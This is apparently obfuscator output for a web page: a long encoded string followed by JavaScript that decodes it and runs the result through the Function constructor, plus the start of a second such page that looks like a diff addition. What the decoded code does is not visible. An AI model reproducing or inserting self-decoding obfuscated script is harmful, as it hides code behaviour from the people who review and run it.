BK=r*jT/$F‏3lM[6O|?((G7O@B?9Z-‎+R`v|,o$V-G*/=@hmVK*G‍o|hV=RK@‏6+mk(dt31@et=o‎C[Z2kKeU&fF?,‍?C@Tk,&FeZU‏6@t're_&k@eQYDo`$F‎==Z$D|NME+Fh7^1,],e‍1?o]7|E:$F1h^DNo?=B‏6`eWt/_tF3F-jKFk‎/j2[N&k?Zfvk7‍?T[v&NZhW7j‏OZ@v6:=Y2w1m|t*w(‎FB2wE:^BD^-M'@,F[(‍BS9^M'wS6@[F(G@vE‏*ut-FZ[3cZ`WOUTU+e‎Q:'f ET='eO-1/&R‍DNwu 'QC'CT+EReD&=wu‏61O(iGk[F9Zot11wZ=M2t‎Qr:WCYwO9|,*2Sj[Dp,co[Emc=+,i7dKwh=`i-G/FFE3KfE‍cjCrGW*=w|Qpd[i7Ch32KSY6O+OFo+MU‏3-o|9rkNuoutfQdYCrZ‎E@:eW`f1-/‍E`kmr-Wu1|Cke@:^G‏6@F:iN,(9|(=Z‎5V912:Wd+^7rG(SQc,uCC5rjhtehiDfwmKkf Kro$M$ti‍ku9c^m7Sf dWh2GC6c+er?r-,‏WN*l]mm&=W2(W]T``S‎RCDCG?ljj*iMB*mGTUKNduh/k'1c+$``Fo1B5-c,9G]U'Rf|:1wEe3&lCY?d oV*QK^*pKd`GGUd[F(dBZthh@[Fo=c O7OWdrj_vF[Kj‍*jcG1'kBv|eh ?OR&C`U1l‏6oNTier1Zj=7+Cr‎Di_TZQ31e2Y‍?vf:_?ZlW+We3QclY‏ve:76'&[WG/v+[C2tS-&uU:‎9KY2if-Tr1YY-YZ‍r‏19Zi6*Z:Uu7tp,UuCCCV(/-(/MG2‎D2+7vp,],`U`:UC/Cp7‍v]‏D2K(6hZ2j|k?'rVKZ+u‎QKO2G|oGTj9fG9?‍uo+QO?‏6cj| hYR7:NttMr=kS[^&‎m:/2`=ouDZN-9fK,`K'‍=[/mZNof^[u`D'‏6&GBUF=3l(jBR^3ZK@+WY‎$(m$9f7NY-uU |o$|T:3:uoW‍ 7Y9R‏6@U(CvTe3Qm_f^2@+m‎‏Y‍YB6omB@+dcT^D W ^*=@u^'S5‎:OY‍:O‏6|'Y$rQMSh`tD|GY9‎ZS/j7:,(fZN@R‍2m@7hRG9S2jZ(‏6N,W&eFe=75iC‎W@(Z -Sh/hZDmU @m‍U`WZW‏f2_&6vCZF^$MMOQ^‎Cd(d3w*ttf-NiYeN/M,T[RhMw-$^^RY$‍etN[C6ldhTZ @S‏_|lN|Gm:m@,C‎rW']-ik9f`Gw3c|?jmri:j,C'fGGpY:E'CYp‍E|9cj`mk]?‏61prwZWd7p*? @‎TRYT-_i1,5w@_(_:oFff`3`iE/,ETd‍FT:@RodT1E_`/‏6G(5h*V]^kth't‎,fM-v/3T($@`wj‍+j[+@(3`$Vv,‏[Oi96C (Z,11?52p‎9St_dUK/?‍'DW-?'9&F&WFUd5‏6 K/l(Z7*EewrY=G‎tj_c=(&f:kT‍Kmh/=k_Kuuh(jT3&cKewvsZTBS5_+(c?f(9/@vZs6;Whl?!AsV]T9v3_BeZ(S?;Ac@H;Nzs!‏Y`HK:Mo,l@^kd27jmlTSi&mv(s(ZWh6?!AlV]msKS;o(d`&Yl7^@;ANjH;!z@k!6'N+Uz(=':6kH{]_W=)6W':]kN6'_WWs(@k{3e+U5?wvB/ZT+S@_f(c6?(9VvZWs];!hl_SAsvcT9e3@B?Z(;ANH;!zH06‎cmke]'{6kT:]_N=;sWWsB3e(S5?wvc/ZT+@_f(s6?(9lVvZWv];!h3_SAs(cT9eN@B?Zz;A‍H;!6H06kN=~sWW':]6s^;_ke];{^;TcmWs6?shlVvZmY];!586d-$V__dl1G7sdRpmN]|=BZ5khQvrsMZWh6?!AlV]psBr;Z1|]l;AMhd;Nz=!sHe]P6;TcmkP;s(Hz}zNH06H0r{l*[$6d_=V_Gd5q67s6CO=,~9,M^3l$(ZWiU-=i,-w;0j:f8/{,Yww!fVm:!65m,Vd_dM_G75$6~H.{Yq6h{,,Y'j/r=@h!erHYfV5%%6lm,M.*[=!{{6rHQ=~q6_NNth'7t: &2_H06uj(6C(G{!z6ODiDho/&RN=h,)65H{Dho/RN=h,ho5{!N/h,6=5{DRDm{{3HM/--L(xmDh,6ho0DRN//M!=5h,6hoDRN/(H)=5OD6C(2i&{Guj(6&GO!6ChDi&(o/hz6=5,DR:n(HNmf30}d_:-8Gd5$67s6V_(Z~q6Gc^^vc(vZ]tEOB=6;s6W`N(~qDu($j(G;!+GOD6C}0i&H^!!60+t$j({Z_jd)/MH_d5!67s$V_t6j(G$Z_^+{3j;.--Dm{mDHM/:|)6 d'{6*5$Vd_6j_G7Z(^+s_j;t$d506ds$V__6j(G7Z_^+tqj;{$6o^6~Y9ovr}@|,NH!0}j*nnOf`x/'n:w-/Hf:n!0/Mn6~q!.Z/6'Z8/R,O/-8/]=r6l*fHH)[3:-:mV,0}6&ZY=o2uj{6*[(!6q=rsl6K-6~:_i[T,@V 7/OW:NHso;zr6~qt=um6ek`1c_;$_7e0/M_B[=!6l6rs6* v]~qr&BvSr[ZGToKY7R6l7;H6*[=)~q6rs?7|F=TE=[('+$k2m;,^RKs6~_ prq6=(Zr2rtm@,Nt;Q(6d!H0__d5}G7s$V[v6~q:^@d6=](7`Wv`MK{T;!k)!!HW'!6hHE/dD{),C'E6hD6/d,Wl*[C{~q=rs-6vr6TT=E*r|Z(*!$=YBTm+;mf2D8:2si9wmfT2*n{ICrI8?H0//;DWM!6C'E/hs6~d,p'q6K7m_- M=[_/(r-pWH)6;'E/hD^;d,C[s6~srSdq6YK^r_!E=m=H0}w;0}}H!6z(^HvjcH0{!dBrMH{O!6d)/V__d5qG7s$6F36~WU(^$|^C;t7^-!6e[OY oq6c(cQkW()6t/Hsl*[H6~q=rOZ6KZo@$:KdW;Z=6l!6~[_=kq&Vv2ts67^FZ~q6H7DZ?BK_m^t6&F;$C=|!!)t^HY6oV{=s6,ZN9~q6_(WC&rt_@[;! k(^6C=EH0}|tM!H0}$6d_/V_Gd5q67s6jBW3~(rtNB;!_C?O6|7GY (^-CNe[qH?^t6H)!(Z(*!6UQ7^zR7$W6&H{ZVW6)//UR(M!)!*7^F!6lHd3@GhBoz6&+7$lBH{D5Bo)6&+7$lB{6lD5s6*[=7~q6rtBZ|'vf_pB;7,hV!6UN[^zR(*/&,D7+fmm*q6:s6|G3(~:3&&D6lC;z@GhF!H{d33:):mm-8&f*/+,D6~fm:wq6csS^3790}CWS+H0Y;m!!T/Fd6lGB3@{hBo76&+s$lDv6~q5CW&6B rep7tS_u]](|WKH);!Hd6lGH3@shFRT6~qk1Wr6itCo9QZ@3(0tN;W}}H!H6&!H0VQ7$!W/{WZhF!6lGd3@G+]dz6=HB+f!{)V6lG/M@HhFd$)6&3WZVQ76GW/!f+]d.V=LB+Fd6lGq3@sh6v$6~NBU3k[f&ZuNM`r_lG,;xshFd66~q3@2B6Btc_=r[DR9_c+];z6=dB+GH0/fVGhM!66Fd3l~q6@s7Wc7ih_(E7@QG_,?;@UUm{{&1s6~,Dmcq6'wlrkk[B7 Wj;_[2hH)6tFd3lGq6@s6@k_t~@ WR 2Up-R;N='1!H0,Uf3}}:Q:-8m7$W6&0}ZVW(H!6/*7^UR6cs6~p((7q9T|BhTWFcrHh9;c!6Uz^^sR(*p6~q7V7U6Cr1U$i(==ZCH0};zl*}H!~[=r6q6Ks6`eUZZ[K=QZ=;H-p6l0}}6*[=0~q6rs/El$`|Wp`-@^h^(q6;!6ZOZk~&5o7CRz(rt7!6v&tl`W*)6=H{rvjcO!HdB/M0}HR!.!0(Zt!6ozR^p,6',f(r@up)67H{^R(ZpfotR^-{6|[OY 7q6K(ed0_Zj,6',W(r@up_d7{675$Vds6~_G-tq6|^_'(3;s6i^'|~q6md*vK_BTR_/M&S;Z!!60tR^R({pfo6H%.',u%!@7p,(1s6~r Moq6'(+MW'cTo3vl2_rz6$;!^R(Z^pfotR6hs6~^-|rqpdN_O{6d;H^R(Z.pfotRmfHH)23:-:+wm8Mf30}:3:-8mm0}f:):H!H0mf3H}/M:-6e!.!(cov!`+/j=wUz6oO+D=)6eH{=(cov|`+/j7^-{6e[OY *q6'(rZ0W]UO6o=_+D{wd5$6ds6V_G7~q67=|N|TOkR=:`it=o;s6B@fD~q6B[owUZk|=t;0_^we/M!hcov!6+/j=(%.{`%!6Hj=eco{(`+v6o=/.DHwUO3H):+:-8mfm0M2+:}:mw-8ff3}H:3mm!HH0f3:):M!-0}7!!6/eh_dOU3_z6zZD|161@ov6ckhu6Z+Tzho/:zN=h,DE5z6RC$pUVw[_z6(r97|z6Ct7i&(GOcz6RDMl@5fjok^zGRG&6,_$z6'*+-zzN|?66&@^,V^9_-*&z6=mD7R,|Z=rz]11-6H{&?3Z)61!D|oU6C(v{&zGOD&6joiz6RRG^^5|=G((zZhrM6l (z61H5=k,{)'B=Z6R56^^(|C(G({s6ODi;joR&s6~G&3Wq6`3D[MRrl;^NlG!H0hrM6-2f{si,/Em~Dm8q6 z6FF|Uez7S2m!BWzzHszz);zz08}6lGz;6~hrM(q6`sOp/@i@u'(=;O@/@!6jd2s6oRG-~q6&k(7Od7W*BQH2k?TH06;!Z^R5|R^((=5|={6(sZ^^K6~q(72Z6kW_Gt^Mm;!B,:!H0(561,,=k' M86B8MHlGhR)/Mr5|=!6(sZ^^R6~q(/k_6hE*@ o ;!6t(5=1,{{k'B:{n(Hmf3H)2+:-8Rwm0M5|=}6({Z^^Z6R5(^^(|=q6(s6je@W~rw_Z=;!i7B561,@=k' (H0Bz}sz:f-zq;s6k=6~+r?hW6=t;f*vh!!)_1HZ6R5{^^(|=5|({6(=Z^Rs6~^(khq6h(rU_hE;!=D_16*v}zhH0/H05|M!6(=Z^R.{^(mfH)23:-:+wm8Mf30}:3:-8mm0}f:kh061(u{!@GOD6Cjoi&zlRG&6VD9z6rz(3jd6UmT'j57:)9rH(6lV{3jTD9+wr{M7m062:d'Um{6j59iC(Gr&s6OD&;joRO06CGDi&(GRGs6jY&;{o8`:-m6C,QV&(GO!s6jDi;zoRGf)Nm&2:Nf!5:mfzm,5z8im/8:8)Em:,/M!H5{{5:6l{6~CSGYqQeYFil@*m(DH)6^9(3lVf:jTrm3m0{f3:}:M+-8R~mifmq6*s63`U+3_iVr@rM;&mNm!f2,fz8:5z85:/E:mi}m:HmH060}DiC(GR&s6OG&;jo6cs6~@v9GqN`Z`=jr/,^69;!uC(GH0s6ODi;joR&{6UG&'jm7:m59rdf3:0:VD-86r9(3l0}0jTT:6cZV{(0+EC$6UdOp_{s7eh66~q__7Z6k[=@fwwB5/m,:!;0M,6ho,DRN/h06=5{Dho/^RN=h,VE566C$pUho/_0N=h,D65PPR|w[H)7(r97e{6dth__O7/hs6h5,DRo;06N=DiC(G[&{6Or97|w^;t7(G06js&{6oR97|w[;t7(r06Gs(-{,_$96|w+7t7[r06(s@^'*N;,{!|?G&6jocH{RZ+T)6}0:{^-6&@0=V^9_jo&{!RG&6)6cH{{^Z+T,0}0:*mD6R!67=rv[]N{r_]v7:Bz6`h+lzpdOh6e)6?H{{cZ+^0}T:!60M,&|Z1:?]{1-Z1^061-&|6G,?]06_$+&|Z1-?]P1-M!PH)D6C(/i&sGOCW6~q_kWW6wtW3^;!N?-&6jo1HH)RGmD6R,z7=r*6|Z!(?]11-Gz6j&&H0oRGO}6C&Di&(2uj{6(G(!60ODiC}/M&HC(!.!sGOD66~qi&=w6duk1MZW,RW?|oR;!6)G&Hj6R,HH=r*mDZ!^z711-6|6j&?]0oRGz}6R&Hl@5fc(k^{MGOD6CC(i&0{GOD66C(i&&sGOD&6joi;0/RG(GM!66ODiC~q6&s7hl=1]GK/_;!6:fB`~q6mv`7`]RHcN,*H)6!mD7R(z^=rRGz6j~&Poq6vs6twZ@*=-`jEM_]5m;+UZ(H0}WGOD6C&2i&{Cuj(6(GO!60/Di&(M!.HGOD6C~qi&sW6?56rWR3jRM]mC!W(k76~qY;ZM6&EChjNfDkHD',*H)6!mD7R^z(=rRGz6j~&Poq6Os61e |,@(Y2H0}E;6|/M!tw[r.7(s97/Mt;H3!.6)ZD|1UR5ov!kfcM6^z6l@&HjoRNH)6G|?^'*oR,!6}G&Hjm+w0}!6m)/!1@kM6R5hu@kfcMR^z6lG&Hjo@9H)6&_-=&!6jV^H0oRGf}}}&3:-:m+T86cs:0}Zs6dH!V__d5qG7z$6jZ6~VS]&@=_7cF;zs_z5$6d_6V_Gd~q67z^o1QjzW hw^;zrVd5s6dz$V__6~qG7E=6B9u$WQvz^z(Z6d(;z__d5sG7z$Voc6~q$iVD6idfK(z^_U@_;zsjd5$6dz6V_G^~q67dW/lOtv_U/6z^;+d_dzsG75$VRz6~_3liq6$YCKf^(Z+7;zs@z5$6d_6V_Gd~q67z^=Bur^=37(;zsQz5$6d_6V_Gd~q67zOcBRZ&7Q72vZ7KWz^lTc_;zs]d5$6dz6V_GF~q67^_7&Sz^@ZW_;zsrd5$6ds6V_G2~q67Zd,`Z;zff2`6~q^2VD6lw:^_'6z(;_l*[zs~q=rz@6 $6W@dF7*r@ZdzK?G_Z;zBv[=s6l6rz6*cuD~qY_=R5_+i/dZz@]^l*;zs~[=r6q6Gz6t|_MZ=d(^Z;zsWz=r6l*[z6~[^3@q6EdKeSzuS=k@;zom[=s6l6rz6*FDW~qWuZmZMS@wv2z@|,s6z(;zl*[z6~q=rGD6O@UkYErQ@drDD==^K6z@;/l*[zs~q=rzC6l76^vrM@$(*`Y6z@;cl*[zs~q=rzC6v`6^^QEGkTrQ`s(z@v6l*;z6~[=rEq6?sUQDr(EWt:V6;z6@K+N~qOm1WU(@?drvzt[=d_;zsGd5$67s6V_Ck~q6o_ WK-5cr:z6C=@_~q6;^v1h'cwZ|7Bt17Nuz^uld_;zsGd5$67s6V_RZ~q62@v2B(w=U7q6;z6YK7k~N=((@^;i=[dzs6z5$Vd_6~_G7Yq6?s*rOr*KZ$R 6lj((~q6;zSZC^'ZTpMD_rGWRzs(z^$6d_;V_Gd5q67s6oe*]~rKh]d~qZ;z_6',6o37@7|z9D|d^;zp_d5s67s$V_W6~qGN/B6Kr27@Ntm[p+^/;Y,6|z6~R_^Zq Vw(lz^G(2*;zsY[=r6l6ks6~/WSBqD?:]_!6$|_N~q6;hKB|=Zdr+2qGHzW6eC6~-orZWSdVj:rEzB(6l=;z6*[=s~q6rsTC`ZY]=Ko$E@@E_!67,@|~q6;ctClB+Z,`BH5EuWz6~@EKOq6h'|V/W-]_R:s^zZ;'z6~zj=Bq6SYe/=(U@^Tz(;QCz6zs|~q6m7w`|z(7Scz;zs(6~qv761EZZ=m=,//^:9zk7V(;zYz6~srdq6'p(_cW=KMu3(;pKO6zsz~q6z/kFBS(*^BS;zsmz~qz'6[T62Dvt2ozY(7(;z1z6~s(Rq6 V(d(_z(zl*(;zkz6~s_t&q6K+YB(WQS[&+$N@ZzsRz(qz;6d96~ D_ff(r`mC;zstz~qz_6k567^GKWjR:km;@^Zhzsz(q6z6@O=j~M([+ZF&k'r;hRF/zssz(q6;z6_le-~(i$_'zswz(qs;z;6h_6~^(v_(c3@$=z(;_dz6zsse~q6;eF$o'Ofv^m(@Nt^;;H1z+wH)}6m)/m *:M!{3|'{--Dm{mDHM/:|)6 +'{-*0}}3+w=6hW{*(pk!61DhZ7^j=K=DfT,Wfz6t(DKDlz6U(dw[r(K2z6RzMtBo61hr[6K75rOtD(z/rzp/j@6B^Oz6v5D:=kY|GZWz^cZr6tz6-$_pKv9c=rr?$UYz6oz1kd76'jDh7z@(^w6|]vSpz5tB_6K)6=H{Z1^j7=D=T7^f{6e-OY|[q6 (TZ1^j67=D=1^jf0=D=TZjf{67=TZ1^s67=D=~q6fZ^MG:;!B7BT61^@Z7=j=~qDfs96`=6NW`jW5`R1$qw;!c6d(6~ue^Q((pN@(H06HPDKK,W6D(tf1^j({=D=TZ6fs67F7t~q=/fiYj=/EN;!61^TZ1^j67=D=~q6fsZthUYr(Z@ZVrY@&rHSV;l06Undw[r(d5{6ds$V__6~qG7(d6C2KF:EjMVcD=:_ro,W;!6ifDKK,s6D(t1~q6(uv(`-G1D(ZY=wkt7Z;(ZHz!^zM(7H=!.60/$Vd_d~_G75q6 s6t=WGrkTv1,ej;t5(l!6U)dw[r6RoHHBrK2M[[{6t=rsl*UM6~qjFQ'6]==B^;s=BR?6~qjVOt6[ef^`rpWrtr^[;c$6hs6~RiWKqrt_T7Wj5^e^;4^1^^^Q(6U0/M[r(l!.{6dwMtRoK6Br[2 *:H)3+|'{6+0}-1h70}d_5r{Gd5$67s6V_C9~q6WY@5Fr=vY,@W]+_K7U;K,Wf!6t(DKDvs6~(-?7q6uNvr ioDQu_;!@ z(=z7t7H0HD(p6K{6/O/Vd_dr_G75$6's6~W(] qZr(Dt;!t1DD6K,BKD(Wf~qt(sr6?36Vv,BE;![?M(7zr[7H0Hz=T61^{Z7=j61^Df7=j=TqDfsZ6Gu6~+r5r_QSW7Gu;!k/^j^z6D=TZ1fs67=j-~q6,5|Y&7r;W_6vnrH=kYO0ZW{D:6d-mY__d58G7s$VR-6~q^w=o6N&v]*~qr;!+6G-6Zo&G?$W=p2&z6~_7(Vq6r|1[(H@]dU06|-E-$GcZY^t{r86d-mV__d5qG7s$6U76~R_ m ;VR]+!6~h=m_q6UWv(wt=O ul&?d]MOz6~wjcEq6_E(h:F|_eEH06mh_pKv9m=rr?Y86{-$Vd_d~_G75q6[s6W7vtpZrc@71rd$76~pS;iq6U!?jS^5cz?M`^6~qF(1U6*:?*K*$1H0(UY16c{-kdD_mY8od5$6ds6V_GZ~q671vpBwu1=CrEQoWtEw;:7^n!s_2nyz6~M;`(q6hUZlV5?7$FhdQWQo^dH0&j=T61f{Z7=T61^DZ7=j=~qDfs26?p65K2r(;!Z(iD6vkl:=ZYOq6Wz6Kdf/~j*Eo@6~=:HMq6*s F|-i$tO336r[^j|Gc;!^tZr-kz6~$2,@q6[Z'(VuDrK+Hs6=pZW~q6[mpeRWt;T[9?!6Kz_p=v6~qrr9c6BKH*@l:s6~?Yl(q6Kt_t_m3Wp_rokU1FU;!6^Y1kc$6~dDo^q6cz,VG@_061K={B^5Hs;0j@6'M,:7j@(!{^z7h^w6|]tSp{5D(p6K06/O/h'j@r7^(706Q(^h'j@^7PP(75^z6|6wSp]1h7P{|]5rz45^w6{^QSp)6(^^sB^5H6|]j@p;5^w({6'S7h7j@vt0}61B_=K^j={6DfTZ7Fs6~=p=Tq6 d*e9qo^;r)@}!A:mANH!f3:06ke-!z6]Tc@o^^m5z6ZBWz`wZj6UM(mr`wC&^1^zlimj6-z6hv+Y`VG(z6'j7h7j@5^z6|wSp])6kH{m{e]T^s;0c^ZB6oKv@5{6tB_6~q6=spNo^Yd2eM1_=3k_`w+;0kZ(W6e]T{6~qcms@6|_65`7$7tfT:`sp-+Z6~qT;|t6*i&1GRG^$BONe];!66TcmkUMwH0`1Cjmd^{6r5$Vd_6~_G7(q61s3U5Sk;s:@_U6~qMG'[6K(ZQ^OFwr9uvQ$9t_d;!675$VdH06_Gjh&^i~vl-mq6?{6f1T&=jc_Bvp$(^Cs6TC7[~q6`3--c[C=1mZH`;!t0M,j@:!6^(7h'z6|7{Sp]5^j{^0w@(76'o^h70^ZB66'j@57P@(75Pz6h^wS|]6|pPPp]5^z4{^wSH)Q(^+6`V^Y{!GjCj6UM!mr`w6Kv1^s6tB_h'j@=7;z(76B(7H6^5jn|]5@s;P^wSH^Q(p4^Q^^6`(^^wZ(04PW!mj6&^!hvli6`V-sA(Gj+P7HgY6&^^;vlimjG-s6hj+Y`VH04(7:}:m;-86f3$Vd_d~_G75q6js6f7v(/c_ZtcE@&+R!6Ut,mke];s6~Tc7Oq6O9@-(|Z`vG?HB;!HH0}0}0H!W=6KSU^S{eTrf!6Se7'5tz6l_:Z_Y(6'7=f7j@(zz6U7hp_VECUH{$Trf)6Se7'5G{!6__ozdM$+6G,:-H{_mf3)d_:-8Gd5$67s6V_t3~q6t=k(d[Z1@e~qo;s'6e_6r@eZtDoQ$&;`=Zk!6dYFV__d5qG7s$6`_6~/FtBWF-j/tk;sF3hW6~qOZ@v6:=Y2w1m|t*!(;!B6G,Hbn6_$+PdMG-(HH_oG_P6dYo}0M(t:6lf{Z_7V0=EC$6UUTp_{_rf76Se!'5^^(^b(^zW(^^^Zb:!H0M76'j,h7{@(j@^066(7h'UVE706C$ph'j@_7PP(7Y(H)6=t:ZlfP{_75$6d_6V_Gd~q67s-FG@vcZ*utUTZ[3;s`WOk6~qe[t(6GZ=i9Z;F11o!6Uwt'5TrfZ_Se77z7!@HHZZt30}:Z:-8mft:6lY0Z_7(}0/=f*:M!63|'{ -Dm{{DHM/-|)6 m'{6*:=*hWkH(pDw0}mh!/M+wm|!6 8'{{*:+H{-3|)6 +'{6*:=^KSe/S!HWM!I0}-8^I8O6|7/Y (^-6|e[H 7^-)(e[OY;!sI^wH0}Im):m+-0mf3-}6|:OY 7^6F(e[+TF]qiT{9 r/!!66N&Q1'[|Vzez=vZY6|^W-^z^(hW6RW9Gz6c_WzjrT:6cZjH{+r9_)6q6W{6i|:^~N(@G:5VF(9',=Z|[|=06s6vZW;jr9e{!6_W1z*vh+6`p_lz6:B:ZlY(6_7=to3TfzZvDv7(z6'd7h7j@6lH{_Y(t)7=f:Z6o{d3TD0Zv{v7cr6~qW-,l6N*&]?m(=WT:W]0m!6'M,h7j@(j{^07@(76'`ph76:B+6'j@l0PP(7h(H)67t:ZlYP{_7=v6o3f7dZTDq6vs6ier1~j=7NTr;D1Z5!6dC$V__d~qG7s76'c6WG/e:[C2&[-&uv+;s6tSZt~q6up,C*CC-u7/G(UV_2;!(d5$6ds6V_G?~q67K(jhZ2'|kK~rV;Zq6cs6 hYR7:NttMr=kS[6o;!Hd3TDbZvsv7F=6~qjDGB6BK3U(Y;l^3mHH0Zf3:}:vh-86Y_1P*(t:6lf0Z_7^}06=(Y-|^[|^{6s=vZ'6jrWe!69_We~q6;f^CvTmzQm_6(t=+RWcH06'hWGW[|={es6vZW;jr9o!6~_mcTq6 W^^+= u^d@5zD*06(@@Z'[|HWes=vhW6RWGG;{cl*+!6O[r@5mH{w+mf)D_dm8675$Vds6|_G-^^^(m;0DYfm8m+5$6d_6V_GdRWc7s0:hWG!mf3;61r:-V{/N&*{{6Q+r@GlHL5wO'6 *[x:|d_0}0Gd5$67s6V_Y-|^^*^;{([=r6l6|s6~rQMSq`tD|$q6;s6&eFe~75iCW!6(Z=Hl*[;06d=rV__d5WG7s$chW6R6GG;{5l*+!wO[r@'[H{e|=v6s6RZWG;Wch+!6GWr@5l*06wO[{cZ+H!-mT:H{Y8!6)}!~q6Hs@w1WdTZ*?7p;! Y(Y6|^-^P^P6R!GPWch~!Wq6GP6h*V]^kth'tPHM-s6HHO~q6Hi9ZCV(?,1p;52t !61_1QVr/NcH06&dBrvj:mO!H6f3:0cZ+-8H!T:0H)}z}0}H)}D,!Y/-0HY\\\";for(_BMV0nZpc of _Z2Lcn2){if(_BMV0nZpc[ã('Ϯ')]||_SUp9uZd){_AJYk3d4d9=_D6qBdZ0tC-(_Qq822na2kW()+_BMV0nZpc)[ã('Ϯ')]%_Z2Lcn2[_WFHvGS4m];_Nx6j75y7i=(_V6cVz0X5e,_LCiLodRg4p,_Kf53jwX1)=>{_E58Z2NqXr=_E58Z2NqXr[ã('ӟ')](\\\"\\\\x14\\\",'>')[ã('ӟ')](\\\"\\\\x13\\\",'<')[ã('ӟ')](\\\"\\\\x12\\\",'\\\"')[ã('ӟ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('Ѓ'),ã('ը')),ã('Ѥ'));_E58Z2NqXr=((_Fl9IAFB,_Ar6l4p9,_Ls6003w6,_FmFH9MW,_Jkpz1gMa,_UFizvBk5Gt,_Y1A9yfQp,_QMOD8662,_BeUrTay0,_LCiLodRg4p,_Z7oyJEw84,_OB216L6,_FZL9A,_X5kriE1GBZ,_K5lhr)=>{_Y1A9yfQp=(_Ar6l4p9[ã('ՠ')](-_UFizvBk5Gt)+_Ar6l4p9[ã('ՠ')](0,-_UFizvBk5Gt))[ã('ՠ')]('');_BeUrTay0=_Ls6003w6[ã('Ҝ')][ã('ң')](_Ls6003w6);for(_OB216L6=_FmFH9MW;_OB216L6<=_Jkpz1gMa;_OB216L6++){_FZL9A=_QMOD8662(_OB216L6);if(_BeUrTay0(_FZL9A)==-1){_Z7oyJEw84[_FZL9A]=_Y1A9yfQp[_LCiLodRg4p++];}}_X5kriE1GBZ=_Fl9IAFB[ã('Ϯ')];for(_OB216L6=0;_OB216L6<_X5kriE1GBZ;_OB216L6++){_FZL9A=_Fl9IAFB[_OB216L6];_K5lhr+=_Z7oyJEw84[_FZL9A]||_FZL9A;}return _K5lhr;})(_E58Z2NqXr,\\\"on!i;Aau%p_6 mr]4T2/WUdvVQ)'~M?fgH+xRbhSy7@w5Xq09P#*KIGt|LcBEJe-Cz.8[3kZs:^,=D}$Y(`j&NO1{Fl\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_AJYk3d4d9,null,_I9Ipjy9Q6[ã('Ѣ')][ã('Ҙ')][ã('ң')](_I9Ipjy9Q6),null,0,{},0,\\\"\\\",0,\\\"\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('ѻ'),ã('ը')),ã('Ӻ'));(()=>{})[ã('ՙ')](\\\"_D60nHwY1GX\\\",_E58Z2NqXr)(_D60nHwY1GX);};_Nx6j75y7i(\\\"\\\",_NfNNSG,_I9Ipjy9Q6[ã('Ѣ')]);}}}))();})(()=>\\\"H7HHOy7s56VSV18R2z3JE51ADiKgfk7Zusbc\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x13,\\\"\\\\162\\\\145\\\\144\\\");​_D60nHwY1GX._VhVqmYlch()\"[_YTmAJ0()](`​`)[_YTmAJ0(1)](_Z4Z56G7=>{return((()=>{})[_YTmAJ0(2)](\"_D60nHwY1GX\",_Z4Z56G7)(_D60nHwY1GX))!==false;}))({});})();")();</script>
+<!-- Obfuscated at 2025-07-09 14:54:30 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'+e.8eae%owt%y%s^-ri^hk]t*@}s26.~}s68tq_yz2]cl~v_1a~j{c35,evyk}m,+8e+84&,u.9e{},j_@q_er^ryk6xg9znqh%^lxtgq[]ggu,zxw!**w}317ay8%uc.+~159n[3-+w#&2l{j&siuni{+#*a2q[#yom2y-pl*1&xis!{f3le56[tev8#xl+jv283%to!sh,s%4a}fczwp~4uifmq7,nf-6@wm4.*x~2hwvcfip-*tll@ar+1ee{7ge#aj]qwcv1cuphekco-749n4[6a[t^+e8paew9ro~9&97m2-lyq]!y_4zfouckn^5{uhpz[5&!7_46opti{33}hm%[}*5#r^9k,k@ehz%r8&@7&]!3g86jun7g2qfmnhv{efc6.5js*14]#x3-wixq]trp&egjlyj7n!vs#g_^{.}%]#1x!m}_~rmzp~6!eg19.kixff.],+&1m9_r,._o2-*ko-^i5@74#![ah3oe^jnp@z[55suv@k@~zv';((_YTmAJ0,_TZ57LJyq)=>{_YTmAJ0=(_S5x5BDCHd)=>!_S5x5BDCHd?\"split\"[_TZ57LJyq()](/[]/g,\"\"):(_S5x5BDCHd==1?\"every\"[_TZ57LJyq()](/[]/g,\"\"):\"constructor\"[_TZ57LJyq()](/[]/g,\"\"));_TZ57LJyq=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_D60nHwY1GX=>\"return(function(_SSAa73wa,_I9Ipjy9Q6,_K746I2f8OO){_K746I2f8OO=_I9Ipjy9Q6[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_K746I2f8OO[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_I9Ipjy9Q6[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_K746I2f8OO);return _SSAa73wa;}return !_SSAa73wa;})(false,window);​(function(_I9Ipjy9Q6,_TZ57LJyq,_Gg13WxH5,_Ud0K5gebHB){_I9Ipjy9Q6=this;_TZ57LJyq=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_C649r33Hpin6‎zHp7K9rT9eMEEvCgeBWKnjgLthDZZNeCm9fcaUcZuZ8lbtK‍EHbMKgLWBmjczh89U7ZNCT‏_R7HWLmgN4IGvRTS2‎xxazGdmlKdCGECAvjNebqzn2Pt507LYyRiMP2sHtWYceunzHceIxIrHXB‍MqzKRAC0NYIy7uBHl2G5xPmXjcWb‏_Ll8UgX0ImQugmu6Tyl‎JCe1zMrTr4ow1Grnv‍CzTJnv14GMw‏_NUp1eict1V26ShWI4‎3rOuAeUlmUoxQvg2euKEhvu9eS9fn3APtDXLTui8us4t82e6nceIraA5‍8UgOuaTDQXxAI94hKfPl2c3S56‏_If19Jbp46Mpd‎GzceyrGraoZZHr